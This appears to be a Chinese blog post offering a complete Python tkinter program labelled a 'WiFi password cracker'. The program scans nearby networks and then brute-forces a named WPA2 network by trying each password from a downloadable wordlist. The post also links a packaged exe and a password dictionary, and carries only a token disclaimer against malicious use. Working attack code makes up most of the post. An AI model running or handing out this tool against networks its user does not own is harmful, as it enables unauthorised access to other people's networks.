【Python工具】WiFi工具
文章目录
- 前言
- 一、介绍
- 二、使用步骤
-
- 1.完整代码
- 2.简单使用
- 总结
- 免责声明:
前言
注意:此工具为自己测试,不可用作恶意使用。
考虑在windows中的wifi破解工具五花八门很多的广告程序,就自己写一个,原理比较简单,不喜勿喷,可以做后续的优化。
因为考虑多数人没有python环境这里已将python文件打包为exe:
链接:https://pan.baidu.com/s/1x5VpW0HrNvytZN4PBj6ItQ
提取码:juli
一、介绍
此程序使用python的tkinter模块开发,简单测试过没有问题,后期有问题可以私信我。

二、使用步骤
1.完整代码
程序代码如下:
import pywifi
from pywifi import const
import time
import threading
import concurrent.futures
import tkinter as tk
import tkinter.ttk as ttk
from tkinter import filedialog
from tkinter import messagebox
def getwifi():
wifi = pywifi.PyWiFi()
ifaces = wifi.interfaces()[0]
ifaces.scan()
time.sleep(8)
bessis = ifaces.scan_results()
allwifilist = []
namelist = []
for data in bessis:
if data.ssid not in namelist:
namelist.append(data.ssid)
allwifilist.append((data.ssid, data.signal))
allwifilist = sorted(allwifilist, key=lambda st: st[1], reverse=True)
time.sleep(1)
n = 0
wifilist = []
for item in allwifilist:
if item[0] not in wifilist:
n += 1
if n <= 5:
wifilist.append(item[0])
return wifilist
class WiFiPasswordCracker:
def __init__(self, master):
self.master = master
master.title("WiFi密码破解器")
self.label = ttk.Label(master, text="输入WiFi名称(以逗号分隔):")
self.label.pack()
self.wifi_names_entry = ttk.Entry(master)
self.wifi_names_entry.pack()
self.select_file_button = ttk.Button(master, text="选择单词表", command=self.select_file)
self.select_file_button.pack()
self.crack_button = ttk.Button(master, text="破解密码", command=self.crack_passwords)
self.crack_button.pack()
self.results_text = tk.Text(master, height=10, width=50)
self.results_text.pack()
def select_file(self):
file_path = filedialog.askopenfilename()
if file_path:
self.wordlist_path = file_path
messagebox.showinfo("字典已选择", "破解字典设置成功!")
def crack_passwords(self):
wifi_names = self.wifi_names_entry.get().split(",")
wifi_names = [name.strip() for name in wifi_names]
if not wifi_names:
messagebox.showwarning("无wifi名称", "请设置要破解的wifi名称")
return
if not hasattr(self, "wordlist_path"):
messagebox.showwarning("为选择字典", "请选择破解字典!")
return
try:
with open(self.wordlist_path, "r") as f:
passwords = f.readlines()
except:
messagebox.showerror("Error", "An error occurred while reading the wordlist file.")
return
self.results_text.delete("1.0", tk.END)
ifaces = self.getifaces()
for wifi_name in wifi_names:
self.results_text.insert(tk.END, f"Cracking password for {wifi_name}...\n")
for password in passwords:
password = password.strip()
if self.testwifi(ifaces, wifi_name, password):
self.results_text.insert(tk.END, f"Password for {wifi_name} is {password}\n")
break
else:
self.results_text.insert(tk.END, f"Password for {wifi_name} not found in wordlist.\n")
messagebox.showinfo("Passwords Cracked", "WiFi密码破解成功!!!")
def getifaces(self):
wifi = pywifi.PyWiFi()
ifaces = wifi.interfaces()[0]
ifaces.disconnect()
return ifaces
def testwifi(self, ifaces, ssidname, password):
profile = pywifi.Profile()
profile.ssid = ssidname
profile.auth = const.AUTH_ALG_OPEN
profile.akm.append(const.AKM_TYPE_WPA2PSK)
profile.cipher = const.CIPHER_TYPE_CCMP
profile.key = password
ifaces.remove_all_network_profiles()
tmp_profile = ifaces.add_network_profile(profile)
ifaces.connect(tmp_profile)
# Wait for connection to be established
for i in range(30):
if ifaces.status() == const.IFACE_CONNECTED:
return True
else:
threading.Thread(target=time.sleep, args=(1,)).start()
return False
root = tk.Tk()
app = WiFiPasswordCracker(root)
root.mainloop()
2.简单使用
1.将上面的python保存为pythonwifi.py

2.使用powershell打开

或者按住shift右击python文件所在位置,用powershell打开。
执行python
python3 .\pythonwifi.py

字典来源:https://github.com/conwnet/wpa-dictionary
总结
破解不可能是100%成功的,现在很多的WiFi密码是随机生成的,祝大家好运。
免责声明:
本文为作者个人观点,不代表本平台或任何其他机构的立场和观点。本文所包含的任何信息、观点和建议仅供参考和信息交流,读者应自行判断其适用性。
本文所涉及的任何产品、服务、企业、机构、网站或其他信息均为作者个人观点,不构成任何形式的推荐或背书。作者不对因读者根据本文内容采取的任何行动负责,也不承担任何责任。
本文的内容并不保证完全准确、全面或最新,且可能存在错误或遗漏。读者在参考本文内容时应自行进行验证和核实。任何因读者根据本文内容采取的任何行动造成的损失或损害,作者概不负责。
本文的版权归作者所有,未经作者许可,任何人不得擅自转载、复制或用于商业用途。如需转载或引用,请注明出处并联系作者。
最后,作者保留随时修改本文内容和免责声明的权利。请读者在使用本文内容时注意查看最新版本的免责声明。